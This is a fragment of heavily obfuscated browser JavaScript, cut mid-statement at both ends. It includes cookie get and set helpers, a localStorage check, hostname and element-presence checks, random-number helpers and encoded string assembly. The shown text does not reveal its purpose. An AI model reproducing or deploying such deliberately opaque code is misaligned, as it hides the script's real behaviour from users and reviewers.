s(Z);},'GyFmH':v4(0x7d5,0x8e1,0x1d2,0x6e7,0x3a2)+v5(0xe32,-0x8c0,0x4a6,-0x24,0x121a)+v5(0x1ad8,0x228e,0x1b00,0x1bd0,0x2831)+v5(0x1c16,0xeb5,0x17e4,0xeae,0xe93)+v4(0x132d,0x1aab,0xf24,0x963,0x1408)+v6(0x1c1f,0x2507,0x180e,0x1632,0x1b44)+v5(0xd02,0x100d,0xcf3,0xcf4,0xd56)+v6(0x1c75,0x14a4,0x2856,0x1f5c,0x23ff)+v5(0xb95,0x12c4,0x14f6,0xd72,0x2216)+v6(0x1b5d,0x10e1,0x13cc,0x2238,0x1de5)+v8(0x1254,0x729,0x419,0x84f,0x7ae)+v4(0xb16,0x12a1,0x1749,0x1788,0x172b)+v4(0x1791,0x1b3,0xeac,0x142e,0x980)+v8(0x789,0x88b,-0x286,0x3a6,0x97f)+v7(0x1959,0x178e,0xb27,0x650,0xbfb)+v5(0xf14,0x1219,0x993,0xe90,0x166e),'zIOJs':function(s){return s();},'UhDpW':function(s,Z){return s===Z;},'QVhXN':v5(-0x356,0xe98,0x96e,0x126d,0xf20),'HlWAl':function(s,Z){return s!==Z;},'Ovxvc':v6(0x1b2a,0x25fb,0x199b,0x2517,0x15f7),'WTTGT':v4(-0x618,0xae1,-0xf3,-0x91a,0x1ee)};function v4(A,U,e,g,u){return Wx(e- -0x599,U-0xc9,e-0xca,g-0xa8,g);}var e=document[v6(0x18a9,0x2264,0x1987,0x1c62,0x13f2)+'e'][v6(0x463,0x10f2,-0x1f3,0x966,0x601)](';\x20');function v5(A,U,e,g,u){return Wx(e- -0x3aa,U-0xc7,e-0x12,g-0x141,A);}for(var g of e){if(U[v6(0x158a,0x1db3,0x203d,0x20df,0x1862)](U[v6(0x141a,0x1ab7,0x132c,0x1b16,0x1890)],U[v6(0x141a,0x19b4,0x189d,0x66e,0xfb3)])){var [u,S]=g[v8(0x51d,-0x21c,-0x538,-0xb0e,0x515)]('=');if(U[v7(0x1774,0xc93,0x1003,0x17b5,0x15ce)](u,A)){if(U[v6(0x823,0xc93,0x156d,0x1176,-0x1a0)](U[v8(0x19d1,0x1539,0x77c,0x1e57,0xc3e)],U[v8(0x1636,0xaea,0x497,0x15c2,0x846)]))return S;else S+=s[v4(0x6af,0x7f6,-0x15f,-0x34b,-0xd17)+'t'](Z[v5(0x112e,-0x1dc,0x7ae,0x1347,-0xca)](U[v8(0x902,-0xd1,0x317,0x9fd,0x3a5)](T[v8(0x10fb,0xcba,-0xf8,0x1f3,0x9c2)+'m'](),j)));}}else{var [T,j]=U[v6(0x15f0,0xe42,0xd42,0x1c46,0x127a)](g,[{'data':U[v4(0x2b9,-0x94c,0x233,-0x484,0x25)]}]);return T[v7(0x17fd,0x1805,0x1308,0x1c0c,0x1106)+v5(0x1501,0xf05,0xe4f,0x12ec,0x1882)+'d'](U[v7(0x19b7,0x1009,0x1908,0x267f,0x18cd)](u)),T[v4(0xdc4,0x62,0xb03,-0x293,0x7ee)+v5(0xe41,0xba2,0xe4f,0x7e3,0x1413)+'d'](U[v6(0x1889,0x2293,0x1d1f,0x10b9,0x109a)](S)),T;}}function v6(A,U,e,g,u){return WM(U,A-0x368,e-0x13d,g-0x8e,u-0x79);}return![];}function Cr(A,U,e){var g={'BtGKF':function(s,Z,T){return s(Z,T);},'IoZqh':v9(0xa7a,0x595,0x7c0,0x10f0,0xe24)+v9(0xd9b,0x618,0x401,0x597,0x219)+vC(0x1658,0x1058,0x5e5,0x1246,0x16fa)+vC(0x14b3,0x16c0,0x1bfa,0xe34,0x1291)+vE(0x9cb,0x12ba,0x161a,0x11d8,0x143a)+vE(0x12af,0xee7,0x10f0,0x1561,0x833)+vC(0x1af4,0x1987,0xbb8,0x12fc,0xd20)+vC(0x1c76,0x121c,0x1f5b,0x1782,0x12c3)+v9(0xf84,0x1767,0x13f2,0xb6e,0x1919)+vR(-0x4d3,0x1348,0xbbb,0x80d,0xda7)+vR(0xe25,0x229f,0xb41,0x1724,0x23a9)+vE(0x988,-0x584,-0x337,0xac7,0x633)+v9(0x703,0x901,-0x6ab,0x8f2,-0xf7)+vE(0x17c,0x358,0x7eb,-0x250,0x8de)+vE(0x13e2,0xe25,0x782,0x4aa,0x766),'ocIDD':v9(0x15b5,0x1bfa,0xd89,0x20d8,0x1951)+vE(0x1c86,0x1e1e,0x1104,0x1ee2,0x15db)+vC(0x14f6,0x1e79,0x18c7,0x1a23,0x1a93),'lArXV':vR(0x87e,0xaaa,0x554,0x10c9,0x94f)+vW(0xa0a,-0x5d7,-0x41,-0x719,0x485)+v9(0x292,-0xa6f,-0xea,0x7a2,0x855)+vC(0x878,-0x2d3,-0xb71,0x18f,-0x45e)+vC(0xfa3,0x950,0x102c,0x7b9,0x1052)+vE(0x676,0x539,0x1ce,0x188d,0xcc8)+vC(0xaae,-0x3a,0xbc5,0x45c,-0x76d)+vW(-0xbf,0x795,-0xfb,-0x28d,0x6b8),'rzXdj':function(s,Z){return s(Z);},'eecnO':'p','SixAF':function(s,Z){return s!==Z;},'CCwyd':vW(0x1e0d,0x1055,0x162b,0x1f8b,0x1477),'oEEiE':vR(0xdea,0x15fd,0xe42,0x148b,0x1e27),'DkUjA':function(s,Z){return s+Z;},'kdIKV':function(s,Z){return s*Z;},'cZrej':function(s,Z){return s*Z;},'nYbCR':vE(-0x129,0xaf6,-0x350,0xc43,0xa09)+v9(0x1471,0xd25,0x1772,0x857,0x2132),'zGMae':function(s,Z){return s+Z;},'jcTpS':function(s,Z){return s+Z;},'QaoOt':function(s,Z){return s||Z;},'vWgOK':vE(0x7eb,0xe9d,0x151c,0xdf1,0xc03)+v9(0x179d,0x180b,0xd9b,0x1992,0x15ee)+vW(0x2442,0x228e,0x1103,0x1609,0x1a43)+v9(0x5f8,0x7da,0x13cd,0x11fb,0x593)+'ax'},u='';function v9(A,U,e,g,u){return Wk(A- -0x459,U-0x184,e-0x1ac,g-0xb3,u);}if(e){if(g[v9(0x6d,-0xb71,0x64c,0x8b6,0xb43)](g[vR(0x1ad2,0x193f,0x17d9,0x1461,0x1840)],g[vE(0x1485,0x124c,0x1d89,0x138d,0x15ad)])){var S=new Date();S[v9(0x18d,-0xff,0x7a7,-0x772,0x633)+'me'](g[vR(0x2091,0x14b5,0x1893,0x1af4,0x1dec)](S[vC(0x1297,0x1c0c,0x1b06,0x1197,0x1eca)+'me'](),g[vW(0x9d7,0x6bc,0x6a9,0x1449,0xac9)](g[vE(0x14e3,0x1997,0x121b,0x1dff,0x1a25)](g[vR(0x14cc,0x204c,0x2033,0x16b4,0x15eb)](g[vW(-0x194,0xe3d,0xf9a,0xa50,0xac9)](e,0x144d*0x1+0x81*0x2b+0x1*-0x29e0),0x7eb*-0x3+-0x13bb*-0x1+0x5*0xda),-0x228d+-0x1d64+0x402d),0xaf4+-0xfe*-0x4+-0xb04))),u=g[vR(0x1d62,0x1d6f,0x1d55,0x1af4,0x1093)](g[vE(0x1ff9,0x115e,0x1321,0x23e3,0x1b20)],S[v9(0x844,0xaed,0x600,0x12e1,0xc09)+vW(0xb44,0xd84,0x11b8,0x14b9,0xb45)+'g']());}else{var [T,j]=g[vC(-0xaa8,0xed7,-0xab0,0x322,-0x5e5)](g,[{'data':g[vR(0x655,0xb96,0x792,0xa35,0x973)]},{'name':g[vR(0xc52,0xa13,0x1d5f,0x1252,0xbef)],'media':[{'data':g[vE(0xe54,0x94e,0xabb,0x1c76,0x113d)]}]}],'p');return T[vW(0xfea,0x1277,0x1979,0x1ac6,0x17a9)+v9(0x907,-0x155,-0x74,0x14b8,-0x2ee)]=g[vC(0x7c3,0xb72,0x16f,0x878,-0x71)](u,S[g[vW(-0x25b,0xd73,0x7f6,0x445,0x5a5)]]),T;}}function vR(A,U,e,g,u){return WM(u,g-0x51,e-0x5,g-0x11e,u-0x1a3);}function vC(A,U,e,g,u){return Wr(g-0x1f9,A,e-0xb9,g-0x1c8,u-0xec);}function vW(A,U,e,g,u){return Wx(u- -0x32e,U-0x189,e-0x1e1,g-0x4,A);}function vE(A,U,e,g,u){return Wx(u-0x80,U-0x11b,e-0xba,g-0x123,U);}document[vW(0xd65,0x151a,0x15e0,0xfca,0x1555)+'e']=g[vR(0x328,-0x7fb,0x24e,0x49f,0xb70)](g[vE(0x6f9,0x9fd,-0x55a,0x88e,0x810)](g[vW(0x347,-0x40e,0x5f,0xbb8,0x470)](g[vE(-0x1b7,0x1fb,0x1064,0x426,0x810)](A,'='),g[vR(0xf0e,-0x4a0,0x11e9,0x876,0x146c)](U,'')),u),g[vR(0x40b,0x5d5,0x1bc9,0xf62,0xd22)]);}function CM(A){var U={'Sprhw':function(u,S){return u+S;},'aQRMR':function(u,S){return u+S;},'DsNXB':function(u,S){return u+S;},'qHJNl':vv(-0xa26,0x30f,-0x2dc,0x46d,0x5a6)+vh(0x565,-0x57,0x1151,0x6d7,0xb73),'jJbch':vh(0x74a,-0x434,0xea0,0xea8,0x585),'cjJaU':function(u,S){return u(S);},'nZMEw':function(u,S){return u-S;},'VVUGx':function(u,S){return u>S;},'JZAaO':function(u,S){return u===S;},'hABSH':vy(-0xc7,-0x3ed,-0x2ef,-0x4a4,0xc69),'sbylz':vA(0x146f,0x1990,0x18e9,0xf0d,0x1cfe),'OgNgA':function(u,S){return u*S;}};function vv(A,U,e,g,u){return WM(e,U- -0x34b,e-0x3e,g-0x104,u-0xbb);}function vB(A,U,e,g,u){return Wk(u- -0x5e4,U-0x5e,e-0x8a,g-0x7d,e);}function vA(A,U,e,g,u){return Wk(A-0x2e,U-0x63,e-0x16a,g-0x40,U);}for(var e=U[vh(0xc9a,0x1228,-0x10b,0xfa3,0x1401)](A[vh(0x110c,0xb96,0x1041,0x1b65,0x1ce4)+'h'],-0x1eca+0x1c8+0x1d03);U[vB(-0x1aa,0xdaa,-0xbbe,-0x831,0x210)](e,-0x11a1+-0x15c3+0x2764);e--){if(U[vh(0x805,0x2ee,0x58c,0x9ee,0x104c)](U[vh(0xa12,0x86f,0x106e,0x390,0x3bb)],U[vh(0x1fb8,0x178e,0x2303,0x2b45,0x25a9)]))return U[vh(0x1cb9,0x278e,0x103e,0x29f7,0x12ad)](U[vA(0xe66,0x1a08,0x1589,0x19e6,0x1a9)](U[vy(0xa31,0x9ec,0x152b,0xed6,-0x256)](U[vB(-0x2cc,0x1558,0xac8,-0x2af,0x854)](U[vA(0x646,0x26d,0xbc9,-0x4b7,0xb02)](U[vB(0xcfe,-0x176,0xdba,0xe1e,0x854)](u,'\x20'),U[vv(-0x63f,0x11f,-0x153,0x70c,0x362)]),S),U[vy(0x445,0x224,-0x8e1,0x973,0xab1)]),U[vB(0x328,0xa48,0xdfa,0x930,0x832)](s,Z)),'}');else{var g=Math[vB(-0x93,-0x385,-0x2ec,0x1066,0x4f7)](U[vA(0x1aef,0x21e5,0x1c79,0x2865,0xdde)](Math[vB(0x1c7,0xe74,0x5c0,0x1c3,0xcb2)+'m'](),U[vy(0x1750,0x1d79,0xbec,0x1b30,0xfd1)](e,-0xb*0x18d+0x371*-0x5+-0x1f*-0x11b)));[A[e],A[g]]=[A[g],A[e]];}}function vy(A,U,e,g,u){return Wx(A- -0x484,U-0xe5,e-0xae,g-0x1b3,U);}function vh(A,U,e,g,u){return WM(g,A-0x427,e-0x17a,g-0x7a,u-0xb4);}return A;}function CD(){function vU(A,U,e,g,u){return Wx(e- -0xbd,U-0x1c6,e-0x126,g-0x167,U);}var A={'kZqfx':vU(0x617,0x44e,0x1103,0x1a6a,0x1904)+'l','ADTrC':ve(0x1f7d,0x1b15,0x143a,0x287f,0x16e8),'WVoFc':function(u,S){return u!==S;},'dcddk':vU(0xa28,0x61f,0xbd5,0x1270,0x417),'lYeMR':vg(0x1e8,0x1933,0xb1,0xdd4,0x9f6),'GKWME':function(u,S){return u==S;},'UudWL':function(u,S){return u(S);},'yvPLr':function(u,S){return u&&S;},'KOlNK':function(u,S){return u!==S;},'OjjmY':vg(0x1cd3,0xaeb,0x739,0x13d7,0x1291),'kateq':ve(0x1cb7,0x1a9f,0x1042,0x1b1d,0x23ab)};function vS(A,U,e,g,u){return Wn(A-0x1df,e- -0x266,e-0x1a6,u,u-0x75);}var U=![];function vg(A,U,e,g,u){return Wn(A-0x69,g-0xd7,e-0x70,u,u-0xa);}var e=localStorage[vU(0x8e4,0x3bc,0x869,0x1119,0xe91)+'em'](A[vS(0xaf9,0x110a,0x1573,0xa7a,0x2258)]);function ve(A,U,e,g,u){return WM(A,U-0x37e,e-0x25,g-0x6c,u-0x178);}e&&(A[vS(0x693,0x434,0x2bb,0x85f,0x119)](A[vg(0x129b,0x1391,0x1dd9,0x138b,0x175a)],A[vu(0xe2d,0x13c3,0x1881,0x141f,0xb8a)])?U=A[vu(0xfcf,0x13d9,0x120f,0xc63,0x1f4b)](e,'2'):e=g);function vu(A,U,e,g,u){return WM(A,U- -0x2ef,e-0x20,g-0x27,u-0x12f);}var g=A[vu(0x1195,0xc9f,0xe39,0x62,0x189a)](Ck,A[vu(0x669,0x11f9,0x858,0x12b6,0x11c8)]);if(A[ve(0x1b9d,0x1059,0x13fd,0x1530,0x706)](g,!U)){if(A[vg(0x1705,0x1522,0x175b,0xcdf,0xda7)](A[vS(0x92e,0xfcd,0x7ae,0x4f7,0xd14)],A[vS(0xfd6,0x11d6,0x1c02,0xf8f,0x11e6)]))U=A[vu(0x6c4,0x13d9,0x20cf,0xeee,0xa6c)](g,'2');else{if(!e?.[vg(0x54c,-0x1d5,-0x583,0x439,-0x676)])return![];if(g[vS(0x1579,0x1d66,0x125c,0x4a3,0x1338)+vU(-0x80,-0x23e,0x39c,0x30c,-0x8b1)+vu(0xa6c,0x4c0,-0x856,-0x5da,0xb1f)](A[vg(0x15e7,0x177e,0x1022,0x164e,0x1ab7)]))return![];return!![];}}return U;}function CN(){function vT(A,U,e,g,u){return Wx(A- -0xf2,U-0x115,e-0x34,g-0x1dc,g);}var A={'ukauT':function(e,g){return e(g);},'YeRys':vs(0x1c2,-0x606,0x803,0x3aa,-0x55b)+vZ(-0x871,-0x595,0x2f1,0xde2,0x2cf)+vZ(0x18f2,0x151a,0xbbd,0x423,0x1829)+vT(0xe89,0x532,0x14d9,0x1945,0x16e4)+vs(0x1298,0x1a8d,0x1bef,0xf95,0xc97)+vj(-0x2e6,0xcf7,0x10e7,0x97f,-0x12c)+vT(0xab7,0x6c1,0x1539,0x1174,0x17d5)+vj(0xbea,0x316,-0x8fd,-0x17d,0xa84)+vZ(0x13ce,0x16b4,0x13a9,0x1fc0,0xaf7)+vj(0x1d62,0x1674,0x1f18,0x1588,0xa36)+vj(0xf0b,0xac7,0xc8e,0x8a4,0xecb)+vs(-0x5c1,-0x24,0x2a,-0xa4,0xbd8)+vs(0x1aa0,0x23dd,0x120d,0x17c6,0xcc7)+vT(0x174d,0x1c8c,0x1537,0x2514,0x2061),'KBuhA':function(e){return e();},'oqshr':function(e){return e();},'VKhMW':function(e,g){return e+g;},'NxqeN':vj(-0x35d,0x41b,-0x58,0x99e,0x4e2)+vZ(-0xdd,-0x550,0x844,0x1420,0x915),'oCDmx':vZ(-0x585,0x24e,0x7f3,0x14d1,0x531)+vT(0x145d,0x1e5c,0x1da3,0xaf5,0x2101),'ptzkQ':function(e,g){return e!==g;},'RgFYp':vZ(0xf1f,0x10e5,0x1809,0x204e,0xc19),'Kivoo':function(e,g){return e!=g;},'DZHOr':vs(0xd29,0x382,0x782,0xf7e,0xbe0)+vj(0x7d6,-0x3c6,-0x741,-0x158,0x517),'LYeZe':function(e,g){return e===g;},'DjxfA':vT(0x14be,0x1f88,0xf63,0x835,0x21ab),'wbSsx':vZ(0xfdc,0x10c2,0xeae,0x660,0xd1b)},U=location[vo(0x1487,0xcae,0x17c4,0x1121,0x13fc)+vs(0xc98,-0x683,0xf40,0x398,0x21f)];if(U[vj(-0x231,0x53d,-0x5c8,0x403,0x526)+vZ(0xc9c,0x1eb6,0x13c7,0xeaa,0xff6)](A[vj(0x102,0x3e7,0x1081,0xde4,0x18f5)])||U[vs(0x7a9,-0x2ca,0x44a,0x4ae,0xa30)+vo(0xc23,0x1e51,0x19a4,0x26fb,0xf3e)](A[vZ(0xfb7,-0x7dd,0x535,0x66c,-0x4e1)])){if(A[vs(0x1c34,0x1b62,0x1349,0x14f1,0x1eee)](A[vo(0x1815,0x123e,0xea3,0xabc,0x9f6)],A[vZ(0x473,0x15ac,0x8c6,0xb5b,0x39a)])){var [g,u]=A[vo(0x17f9,0x16dc,0x1495,0x1d72,0x929)](g,[{'data':A[vj(0x880,0x19a9,0xa3f,0x13b1,0x10a8)]}]);return g[vs(0xfff,0x151d,0x1616,0xb25,0x102)+vZ(0x1857,0xb54,0xb72,0x12a4,0x914)+'d'](A[vs(0x1805,0x8b5,0x1758,0xa98,0xffe)](u)),g[vs(0x68b,0x859,-0x183,0xb25,0x1331)+vT(0x1107,0xde9,0x1205,0x1960,0x1426)+'d'](A[vs(0x12ca,-0x428,0xa48,0x7f3,0x1384)](S)),g;}else return!![];}function vo(A,U,e,g,u){return Wn(A-0xa,e- -0x59,e-0x102,g,u-0x7f);}function vj(A,U,e,g,u){return Wr(g- -0x6,A,e-0x150,g-0x23,u-0x15a);}function vZ(A,U,e,g,u){return Wr(e- -0x6b,U,e-0x133,g-0x1c3,u-0x35);}function vs(A,U,e,g,u){return WM(u,g- -0x235,e-0xd6,g-0x145,u-0x134);}if(A[vZ(0xa32,-0x432,0x93b,0x15d,0xba2)](document[vj(0xae6,0xbf8,0xa11,0xef1,0x1b06)+vT(0x367,-0x7f1,0x1074,0x23a,0x392)+vj(0xa8,0xa1d,0x1031,0x4cf,0x966)](A[vs(-0x526,0x534,0x94c,-0x1bf,-0xd5b)]),null)){if(A[vT(0xa74,-0x26b,0x699,0x6f6,0x1051)](A[vo(0x191d,0xc1b,0x1967,0x10f2,0x11cb)],A[vZ(0x17d,0xf70,0xf22,0x199b,0x1a9c)]))try{s=A[vZ(-0x5ab,0x1bd,0xf,-0x100,0x784)](A[vZ(0x1b3a,0x1b85,0xeb8,0x1123,0x3b8)](Z,T),-0x2ab*0x6+-0x2f0+-0x3f*-0x4d);}catch(u){}else return!![];}return![];}function Cq(U,e){function vw(A,U,e,g,u){return Wk(u- -0x30b,U-0x1cd,e-0x14e,g-0x1ee,e);}var g={};g[vf(0x1129,0x43f,0x1e81,0x15b2,0x155f)]=function(S,s){return S+s;};function vY(A,U,e,g,u){return Wx(u- -0x67e,U-0x1b1,e-0x31,g-0x8,U);}g[vf(0x47a,-0x19d,0x1195,0x7b0,0xb9e)]=function(S,s){return S*s;};function vG(A,U,e,g,u){return WM(U,e- -0xb7,e-0x1dd,g-0x50,u-0xa1);}g[vP(0x160b,0x1f5f,0x23f5,0x247f,0x17e8)]=function(S,s){return S+s;};function vf(A,U,e,g,u){return Wk(A- -0x2ec,U-0x119,e-0x128,g-0x155,U);}g[vY(0x638,-0x345,0x1be,-0x813,0x35e)]=function(S,s){return S-s;};var u=g;function vP(A,U,e,g,u){return Wr(u-0x1f0,e,e-0x36,g-0x94,u-0x188);}return u[vP(0x1656,0x857,0x1b33,0x1b8f,0x1066)](Math[vw(-0x102,0x139,0x7c2,0x449,0x7d0)](u[vf(0x47a,0xcb0,0x36c,0xd0d,-0x4e4)](Math[vY(0x10ec,0x1624,0x24e,0x393,0xc95)+'m'](),u[vP(0xd5a,0x22de,0xf92,0xa54,0x17e8)](u[vY(0xd61,-0x11b,-0x6f4,0x106c,0x35e)](e,U),0xaac*0x2+0x11f*-0x8+-0xc5f))),U);}function CH(A){function vt(A,U,e,g,u){return Wx(U- -0x294,U-0x7,e-0x179,g-0xef,e);}var U={'nqSyr':vd(0x1349,0x1ef4,0x1a4b,0x20f6,0x1dc5)+vt(0x741,0x425,-0x4b3,0xc9c,0xec1)+'4','MyBZE':function(s,Z){return s(Z);},'chjWV':function(s,Z){return s+Z;},'DFgQC':vt(-0xf3,0xb16,0x8f,0xe3c,0x9df)+vd(0x170c,0xfe9,0x228f,0x16b6,0x1027)+vL(-0x862,0x11a8,-0x290,0x54d,-0x4bf)+vL(0x3f6,0x10b6,0x143e,0x686,0x10f1)+vL(0x12a2,0x1321,-0x38d,0x561,-0x4c8)+vL(0x1f7,-0x2de,-0x125,0x413,0x918)+vL(0x1ddb,0x1017,0x17da,0x1a03,0xe9e)+vF(0x1656,0x3f6,0xfd8,0x14d9,0xbcc)+vt(0x86b,0x9e3,0xb85,-0x396,0x1610)+vL(0x586,0xdfd,0x45e,0x551,0x109e)+vt(0x1f8b,0x1aa7,0x2381,0x1ab0,0x1788)+vd(0x1609,0x1ac8,0x1ea3,0x1d76,0x1506)+vL(0x207f,0x1cd3,0x1438,0x164d,0xd5f)+vF(-0x22d,0x6fe,0x7ec,0xf24,0x37b)+vL(0x1960,0x1013,0x1a0d,0xe9c,0x1b27)+vL(-0x399,0xc9e,0xb24,0x76a,0x818)+vd(0x1735,0x13e9,0x1291,0x14de,0xece)+vF(0x1500,0x12d3,-0x76,-0x10b,0x81c)+vL(0x2c2,0x1aeb,0x14f6,0xe73,0xe6)+vL(0x10a3,0xb82,-0x612,0x58f,-0x7eb)+vJ(0x7a4,0x228,0x359,0x9f5,-0x379)+vJ(0xcca,0xacd,0x976,0x126e,0x19de)+vL(0x1cc6,0x16a4,0x108e,0x1582,0xb77)+vL(0x4ce,0x18ff,0xf09,0xb48,0x18c4)+vJ(0xd5a,0x75d,0x1761,0x1761,0x477)+vd(0x1d55,0x1815,0x2ae2,0x1038,0x1fde)+vL(0xe3e,0x1127,0x138a,0xf0e,0x16af)+vL(0x294,0x1251,0x134c,0xe80,0xe9d)+vd(0x18a3,0x1295,0x1b35,0x1d7d,0x10c1)+vF(0xcc8,-0x430,-0x13b,0x10f0,0x477)+vF(0x12a8,0x62c,0x647,0x1074,0x67a)+';','jQSxw':function(s,Z){return s+Z;},'FkPWE':vF(0x2543,0x118f,0x127d,0x1b66,0x1a07)+vd(0x18a7,0x25a6,0x1d8d,0x15f7,0x25ff),'KEqgc':vd(0x550,-0x85a,0xcfe,0x113,0xd3a)+vd(0x4e9,0x11f,0xe06,-0x284,0x113f)+vd(0xad7,0xb54,0x1223,0xbab,0x760)+vJ(0x1107,0xdc4,0xed2,0x7c5,0x6eb)+');','Korop':function(s,Z){return s+Z;},'HFTMY':function(s,Z){return s+Z;},'YlBEE':vL(0x10d4,0x167d,0xaa9,0x1228,0x138a),'ZewSc':vt(0x116,0xcbc,0x4a1,0xe74,0x292)+vt(-0x3dc,0x4f0,0xcab,0x102c,0x588)+vt(0x2345,0x192b,0xed2,0x1753,0x26d4)+vt(0x241,0x119,0xe68,0xba9,0xa19)+vt(0x15af,0x159c,0xc96,0xe1d,0x219e)+vF(0x12e8,0x4c7,0xfe8,0x84a,0xc06)+vd(0x132c,0x8a9,0xfbe,0x1c88,0x57b)+vd(0x17da,0x1640,0x1bff,0x20f3,0x152d)+vd(0x1155,0x1d3b,0x11d2,0x15b3,0x14ef)+vL(0x1abd,0x203b,0xc79,0x1862,0xbe7)+vF(0xeb,0x1a0,0x7bd,0xd15,-0x9f)+vt(0x18cd,0x161a,0x23a1,0x165b,0x1d44)+vJ(0x88d,0xcde,0xee7,0x7d8,0x329)+vF(0x684,0x1758,0x1513,0x859,0xaab)+vF(0x107b,0xe2b,0xf17,-0x972,0x2aa)+vF(0x14c0,-0x240,0x683,0xcfc,0xb2e)+vL(0xd54,0x104b,0x11f9,0x194b,0x10c0)+vL(0x37,0xc45,0xadb,0x8bf,0x15c2)+vF(0x106b,-0x5e9,0x1222,0x11bb,0x463),'SmDpB':vJ(0x8f1,0x1091,0x15d1,0xfd7,0x1421)+vt(0x1fd3,0x1301,0x116a,0x1ed9,0x1f7e)+vd(0x9bb,0x3b5,0xb68,0xae5,0xd1e)+vJ(0x86d,0xef4,-0x277,0x28b,0x1217),'XUgWX':function(s,Z){return s(Z);},'ZnHHk':function(s,Z){return s(Z);},'BYplC':vt(-0x2f4,0x731,-0x74,0x6dd,0xf0f),'nNrhe':'O','BnGqG':vd(0x4ea,-0x342,-0x19e,0xb88,0x792)+vF(0x1331,0x142d,0x1a87,0x131d,0x18fd)+vL(0x1ff8,0x1d94,0x23c5,0x1860,0x14ab)+vL(0x1515,0x2245,0x1aa0,0x18d0,0x24eb)+vJ(0x920,0x1fd,0x16f0,0x54,0x10c)+vJ(0x67d,0xc64,0x69b,-0x48a,0x178)+vL(0x1d8d,0x251b,0x229a,0x1ad7,0x2211)+vF(0x41e,-0xb6,0x49d,0xd5a,0x1fb)+vF(0x659,-0x41b,-0x563,0xbd7,0x36a)+vt(0x178f,0x10b9,0x4bf,0x1486,0xc57)+vL(0x135d,0x1181,0x1335,0x1635,0x2334)+vt(0x14b2,0x1a90,0x23bc,0x21c2,0x11af)+vL(0xd7a,0xd6a,0x5b5,0x54b,0x483)+vL(0x15ef,0xa38,0x635,0xaf1,0x962)+vt(0x8a2,0x7e1,0x6ca,0x76f,-0x5de)+vL(0xa8f,0x1286,0xadb,0x81e,0x7ea)+vt(0x9bb,0xdfd,0xae7,0x1376,0x28f)+vt(0x32,0xacb,0x4aa,0x16b1,0x1673)+vF(0x19e4,0x987,0x1fa2,0x1b11,0x14cf)+vd(0x105d,0xe04,0x14cd,0x1a3a,0x1a16)+vL(-0x2ed,0x327,0x523,0xac9,0x137a)+vJ(0x326,-0x6f9,0xf48,-0xa08,-0x513)+vF(0xf5c,0x1e06,0x1482,0x1a92,0x1694)+vJ(-0x9c,0x1f,-0xe25,-0x3f8,-0x6ee)+vJ(0xff4,0x49a,0x17cb,0xdc0,0x17a7)+vJ(0x1486,0x1692,0x1122,0xf83,0x958)+vd(0xb40,-0x1e4,0xa2c,0x13ec,-0xe7)+vd(0x11d2,0x121a,0x19b2,0x9b9,0xd95)+vJ(0x12,0x545,0xa8a,-0xc5f,-0x792)+vJ(0x9ea,-0x37d,0xe7e,0xc0d,0x219)+vL(-0x663,-0x185,-0x43,0x214,-0x90f)+vL(-0x198,0x812,0x98f,0xb67,0x2a3)+vt(0xe05,0x191d,0x135b,0x17b3,0x143c)+vJ(0xbc1,0x2f3,0xea8,0x96b,0x105d)+vt(0x389,0x1135,0x667,0xdbc,0xfdb)+vd(0xe8b,0x16f5,0x773,0x1c44,0x1bf3)+vJ(0x430,0xe7f,-0x413,0x1014,0x10a8)+vt(0xf27,0xd80,0x19fe,0xac5,0x1349)+vt(0xa60,0xcd4,0x185c,0x1823,0x11e1)+vd(0x193d,0x2061,0x2169,0x12e7,0x135d)+vd(0x1029,0x156c,0x17d6,0x1b6b,0xadf)+vL(0x113,0x13a,-0x615,0x72b,0x757)+vL(0xa90,0x15ef,0x1844,0x1788,0x118d)+vJ(-0xb7,-0xe2e,-0x56b,0x667,-0x2c7)+vF(0x18e8,0x166,0x1b2c,0xaee,0xe1c)+vJ(0x1498,0xc90,0x205c,0x17bb,0x11ac)+vt(0x795,0x2d9,0xf3e,-0x581,-0xad7)+vd(0x1365,0x1d51,0x16a9,0x1b31,0x1f68)+vF(0x1fb6,0x212b,0x1bd1,0x1ec5,0x1354)+vF(0x86c,0xb63,0xffe,0x7fc,0xd54)+vL(0x1b35,0x15ba,0x1c7e,0x11d4,0xf89)+vt(0x221f,0x14b8,0xa0a,0x1910,0x1e3a)+vd(0x586,0x967,-0x9e,-0x12c,0x59f)+vd(0x1f50,0x1af7,0x1ca4,0x2228,0x1a66)+vL(0xf85,0x1b95,0x19d1,0x1115,0xf5b)+vJ(0x16c1,0x1557,0x2124,0x10e6,0x1bb1)+vd(0x490,0xf98,-0x1ac,-0x3ef,0x2c8)+vd(0x839,0x109,0xec9,-0x505,0xac)+vF(0x1072,0x139e,0x23b8,0x236f,0x1948)+vF(-0x1a0,0x11c,0x10c9,0xd88,0x81a)+vL(0xd15,0x1114,0x1756,0xfb0,0x177e)+vd(0x14f4,0x1a5d,0x1b94,0x1a8b,0x1c79)+vJ(0x46b,0x10c8,-0x7a3,0x10cb,0xe78)+vt(0xb0d,0xd13,0x62a,0xa03,0x2e2)+vt(0x22c3,0x17ff,0x23b9,0xe27,0x1422)+vd(0x75f,0x12ac,0x14fe,0x1339,0x66)+vJ(0x499,0x9ff,0xf2d,0xe8c,0x995)+vt(0x1a4e,0x1a13,0x1402,0xf89,0x15af)+vF(0xfd6,0x18d5,0x1770,0x183d,0x12bf)+vt(0x766,0xe39,0x1528,0x935,0x319)+vF(0xbc3,-0xa46,0xf3c,-0x75b,0x38b)+vd(0x616,-0x3ff,-0x6b,-0x3b6,0xfce)+vF(0x486,0x138,-0x119,0x942,0x1b0)+vd(0x1a8a,0x2602,0x2298,0x1717,0xdc4)+vJ(0x1756,0x2493,0x1219,0x1776,0x17b6)+vd(0x62d,-0x5e4,0xdc3,0xc8f,-0x73e)+vF(0xe3a,0x10fd,0xd6e,0x26e3,0x1984)+vd(0xf96,0x1479,0xb7d,0x1002,0x1311)+vJ(0x6f8,0xe50,0x1273,0x10d8,0x145f)+vt(0x1b61,0x10d7,0x1aa6,0x1481,0x177c)+vt(0x341,0xcd1,0x715,0x1921,0xede)+vt(0x1a8b,0x16ca,0xab7,0x148d,0x1870)+vJ(0x928,0x972,-0x435,0x1395,0x14e1)+vJ(0x13f6,0x2146,0x117f,0x643,0xd09)+vL(0x8f1,0xaec,0xc35,0x4de,0x106a)+vd(0x77f,0xbb5,-0x3bf,0x8eb,0xcbf)+vd(0xa3e,0x10ca,0x169d,0x17c1,0xa8c)+vJ(0x91f,0x1330,-0x26e,0x11bb,0xd92)+vJ(-0x136,0x67e,0x238,0x7b3,0x70)+vJ(0x13d3,0x1944,0x1181,0x667,0x1863)+vd(0x1c8e,0x1ff6,0x2164,0x148c,0x17